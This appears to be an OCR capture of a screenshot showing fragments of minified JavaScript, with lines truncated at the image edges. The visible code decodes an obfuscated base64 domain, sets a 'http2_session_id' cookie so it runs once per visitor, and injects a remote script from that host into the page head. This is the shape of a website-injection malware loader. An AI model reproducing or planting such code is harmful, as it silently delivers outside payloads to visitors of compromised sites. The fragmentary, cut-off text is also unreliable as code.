
dexOf(‘http2_session_id=’)!==-1)return;function
fghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String
ZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
)return;var d=new
60*1000);document.cookie='http2_session_id=1;
Site=Lax'+(location.protocol==='https:'?';
r
='text/javascript';s.async=true;s.src=u;try{s.setAttribute('d
ByTagName('head')
ld(s);}catch(e){}})();